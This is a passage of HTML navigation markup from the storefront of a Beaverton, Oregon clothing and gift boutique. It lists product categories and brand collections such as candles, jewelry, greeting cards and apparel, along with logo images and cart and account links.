</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/archipelago-1"
            class=""
            
            data-link
          >
            Archipelago
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cereria-molla"
            class=""
            
            data-link
          >
            Cereria Molla
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kobo-pure-soy-canldles"
            class=""
            
            data-link
          >
            Kobo Pure Soy Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lafco"
            class=""
            
            data-link
          >
            LAFCO
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rewined-candles"
            class=""
            
            data-link
          >
            Rewined Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/voluspa"
            class=""
            
            data-link
          >
            Voluspa
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/a-v-max"
            class=""
            
            data-link
          >
            a.v. max
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/barberry-lace"
            class=""
            
            data-link
          >
            Barberry & Lace
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bluma-project"
            class=""
            
            data-link
          >
            Bluma Project
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/fame-jewels"
            class=""
            
            data-link
          >
            Fame Jewels
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flanerie-by-maiq"
            class=""
            
            data-link
          >
            Flânerie by MAIQ 
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flip-rings"
            class=""
            
            data-link
          >
            Flip Rings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/secret-box"
            class=""
            
            data-link
          >
            Secret Box
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sela-sage"
            class=""
            
            data-link
          >
            Sela + Sage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sheila-fajl"
            class=""
            
            data-link
          >
            Sheila Fajl
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/yellow-owl-workshop"
            class=""
            
            data-link
          >
            Yellow Owl Workshop
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Tasty Delights</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/durant-olive-mill"
            class=""
            
            data-link
          >
            Durant Olive Mill
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jacobsen-salt-co"
            class=""
            
            data-link
          >
            Jacobsen Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/moonstruck"
            class=""
            
            data-link
          >
            Moonstruck Chocolate
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sugarfina"
            class=""
            
            data-link
          >
            Sugarfina
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Extra Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mad-man"
            class=""
            
            data-link
          >
            Mad Man
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/modern-sprouts"
            class=""
            
            data-link
          >
            Modern Sprout
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/safe-t-fire-extingusher"
            class=""
            
            data-link
          >
            Safe-T Fire Extinguishers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/santa-barbara-design"
            class=""
            
            data-link
          >
            Santa Barbara Design
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="gifts-menu-3"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Gifts
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="gifts-menu-3"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
            class=""
            
            data-link
          >
            Ready to Ship Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-her"
            class=""
            
            data-link
          >
            Gifts for Her
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-him"
            class=""
            
            data-link
          >
            Gifts for Him
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/matches"
            class=""
            
            data-link
          >
            Matches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/socks"
            class=""
            
            data-link
          >
            Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/novelty"
            class=""
            
            data-link
          >
            Novelty Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/floral-arrangements"
            class=""
            
            data-link
          >
            Floral Arrangements
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/greeting-cards"
          >
            <span class="navigation__submenu-child-link">
              <label>Greeting Cards</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/anniversary"
            class=""
            
            data-link
          >
            Anniversary
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/baby-cards"
            class=""
            
            data-link
          >
            Baby
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/birthday-cards"
            class=""
            
            data-link
          >
            Birthday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/congratulations-greeting"
            class=""
            
            data-link
          >
            Congratulations
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-cards"
            class=""
            
            data-link
          >
            Holiday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/family"
            class=""
            
            data-link
          >
            Family
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dad"
            class=""
            
            data-link
          >
            Dad
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/mom"
            class=""
            
            data-link
          >
            Mom
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/extended-crew"
            class=""
            
            data-link
          >
            Extended Crew
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/friendship"
            class=""
            
            data-link
          >
            Friendship
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc-greeting-cards"
            class=""
            
            data-link
          >
            Misc
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sympathy"
            class=""
            
            data-link
          >
            Sympathy
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-home"
            class=""
            
            data-link
          >
            New Home
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/thank-you"
            class=""
            
            data-link
          >
            Thank You
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedding"
            class=""
            
            data-link
          >
            Wedding
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/products/txp-gift-card"
            class=""
            
            data-link
          >
            Gift Cards
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="wellness-beauty-menu-4"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Wellness & Beauty
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="wellness-beauty-menu-4"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://txp-rebalance.com/"
            class=""
            
            data-link
          >
            TxP Rebalance
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/beauty"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/facial-masks"
            class=""
            
            data-link
          >
            Facial Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eye-masks"
            class=""
            
            data-link
          >
            Eye Masks
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/facial-masks"
            class=""
            
            data-link
          >
            Face Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/body-creams-lotions"
            class=""
            
            data-link
          >
            Body Creams & Lotions
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
    ><a
          href="/collections/sale-items"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Sale
          </span>
        </a></li>
  
</ul>

</nav><div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <div class="scroll-overflow-indicator-wrap" data-position="end">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Next"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>
<div class="header__row-segment header__row-segment-desktop right"><a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
      </div>
    </div>

    <div class="header__row header__row-mobile three-segment"><div class="header__row-segment left">
          <button
    class="header__menu-icon header__icon-touch header__icon-menu"
    aria-label="Open menu modal"
    aria-expanded="false"
    data-aria-label-closed="Open menu modal"
    data-aria-label-opened="Close menu modal"
    data-js-menu-button
  >
    <span
  class="icon-button icon-button-header-menu  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.692 12.646h16.616M3.692 5.762h16.616M3.692 19.608h16.616" stroke="currentColor" stroke-width="1.2"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </button>
        </div>

        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>

        <div class="header__row-segment right">
          <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
        </div></div>
  </div>

  <div class="no-js-menu no-js-menu--desktop">
    <nav>
  <ul>
    
      <li>
        <a href="/collections/new">NEW</a>
      </li>
      
        <li>
          <a href="/collections/new">All New Arrivals</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/tops-3">Tops</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/bottoms-2">Bottoms</a>
        </li>
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
      
        <li>
          <a href="/collections/outerwear">Outerwear</a>
        </li>
        
      
        <li>
          <a href="/collections/accessories-1">Accessories</a>
        </li>
        
      
        <li>
          <a href="/collections/bath-and-body">Bath & Body</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
      
        <li>
          <a href="/collections/men">Men's</a>
        </li>
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
      
    
      <li>
        <a href="#"> SHOP</a>
      </li>
      
        <li>
          <a href="/collections/all-tops">All Tops</a>
        </li>
        
          <li>
            <a href="/collections/blazers">Blazers</a>
          </li>
          
        
          <li>
            <a href="/collections/cardigan">Cardigans</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/hoodies">Hoodies</a>
          </li>
          
        
          <li>
            <a href="/collections/shirts-t-shirts">Shirts & T-Shirts</a>
          </li>
          
        
          <li>
            <a href="/collections/tanks">Tanks and Sleeveless Tops</a>
          </li>
          
        
      
        <li>
          <a href="/collections/all-bottoms">All Bottoms</a>
        </li>
        
          <li>
            <a href="/collections/jeans">Jeans</a>
          </li>
          
        
          <li>
            <a href="/collections/joggers">Joggers and Leggings</a>
          </li>
          
        
          <li>
            <a href="/collections/pants">Pants</a>
          </li>
          
        
          <li>
            <a href="/collections/shorts">Shorts</a>
          </li>
          
        
          <li>
            <a href="/collections/skirts">Skirts</a>
          </li>
          
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
          <li>
            <a href="/collections/mini">Mini Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/midi">Midi Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/maxi">Maxi</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jumper-romper">One Pieces</a>
        </li>
        
          <li>
            <a href="/collections/jumpsuits-overalls">Jumpers and Rompers</a>
          </li>
          
        
          <li>
            <a href="/collections/swimwear">Swimwear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jewelry-1">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/earrings">Earrings</a>
          </li>
          
        
          <li>
            <a href="/collections/necklaces">Necklaces</a>
          </li>
          
        
          <li>
            <a href="/collections/rings">Rings</a>
          </li>
          
        
      
        <li>
          <a href="/collections/accessories">All Accessories</a>
        </li>
        
          <li>
            <a href="/collections/bags-purses">Bags & Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/backpacks">Backpacks</a>
          </li>
          
        
          <li>
            <a href="/collections/clutches">Clutches</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-bags">Cosmetic Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/guitar-straps">Guitar Straps</a>
          </li>
          
        
          <li>
            <a href="/collections/purse">Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/stadium-clear-bags">Stadium Clear Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/totes">Totes</a>
          </li>
          
        
          <li>
            <a href="/collections/headwear">Hats & Caps</a>
          </li>
          
        
          <li>
            <a href="/collections/wraps-and-scarves">Wraps & Scarves</a>
          </li>
          
        
      
        <li>
          <a href="/collections/hair-care-accessories">Hair Care & Accessories</a>
        </li>
        
          <li>
            <a href="/collections/fasteners">Fasteners</a>
          </li>
          
        
          <li>
            <a href="/collections/clean-hair">Clean Hair</a>
          </li>
          
        
          <li>
            <a href="/collections/styling">Styling</a>
          </li>
          
        
      
        <li>
          <a href="/collections/shoes">All Shoes</a>
        </li>
        
          <li>
            <a href="/collections/boots">Boots</a>
          </li>
          
        
          <li>
            <a href="/collections/sandals">Sandals and Flip Flops</a>
          </li>
          
        
          <li>
            <a href="/collections/wedges">Wedges</a>
          </li>
          
        
      
        <li>
          <a href="/collections/mens-wear">Men's Wear</a>
        </li>
        
          <li>
            <a href="/collections/mens-wear">Men's Wear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/paperware">Paper & Desk Supplies</a>
        </li>
        
          <li>
            <a href="/collections/greeting-cards">Greeting Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/note-cards">Note Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/notebooks">Notebooks</a>
          </li>
          
        
          <li>
            <a href="/collections/note-pads">Note Pads</a>
          </li>
          
        
          <li>
            <a href="/collections/pens">Pens</a>
          </li>
          
        
          <li>
            <a href="/collections/stationery">All Stationery</a>
          </li>
          
        
      
        <li>
          <a href="/collections/activities">All Activities</a>
        </li>
        
          <li>
            <a href="/collections/books">Books</a>
          </li>
          
        
          <li>
            <a href="/collections/games">Games</a>
          </li>
          
        
          <li>
            <a href="/collections/lifestyle-decks">Lifestyle Decks</a>
          </li>
          
        
          <li>
            <a href="/collections/playing-cards">Playing Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/puzzles">Puzzles</a>
          </li>
          
        
          <li>
            <a href="/collections/trivia-box-games">Trivia</a>
          </li>
          
        
          <li>
            <a href="/collections/misc">Misc</a>
          </li>
          
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
          <li>
            <a href="/collections/home-fragrance">Home Fragrance</a>
          </li>
          
        
          <li>
            <a href="/collections/candles">Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/diffusers">Diffusers</a>
          </li>
          
        
          <li>
            <a href="/collections/home-decor">Decor</a>
          </li>
          
        
          <li>
            <a href="/collections/throw-pillow">Throw Pillow</a>
          </li>
          
        
      
    
      <li>
        <a href="#">Brands</a>
      </li>
      
        <li>
          <a href="#">Apparel</a>
        </li>
        
          <li>
            <a href="/collections/bevy-flog">Bevy Flog</a>
          </li>
          
        
          <li>
            <a href="/collections/blanc-noir">Blanc Noir</a>
          </li>
          
        
          <li>
            <a href="/collections/bobi">Bobi</a>
          </li>
          
        
          <li>
            <a href="/collections/brodie-cashmere">Brodie Cashmere</a>
          </li>
          
        
          <li>
            <a href="/collections/chaser-brand">Chaser Brand</a>
          </li>
          
        
          <li>
            <a href="/collections/chrldr">CHRLDR</a>
          </li>
          
        
          <li>
            <a href="/collections/dl-1961">DL 1961</a>
          </li>
          
        
          <li>
            <a href="/collections/electric-rose">Electric & Rose</a>
          </li>
          
        
          <li>
            <a href="/collections/frank-eileen">Frank & Eileen</a>
          </li>
          
        
          <li>
            <a href="/collections/free-people"> Free People</a>
          </li>
          
        
          <li>
            <a href="/collections/margaret-oleary">Margaret O'Lear</a>
          </li>
          
        
          <li>
            <a href="/collections/marrakech">Marrakech</a>
          </li>
          
        
          <li>
            <a href="/collections/michael-stars">Michael Stars</a>
          </li>
          
        
          <li>
            <a href="/collections/pj-salvage">P.J. Salvage</a>
          </li>
          
        
          <li>
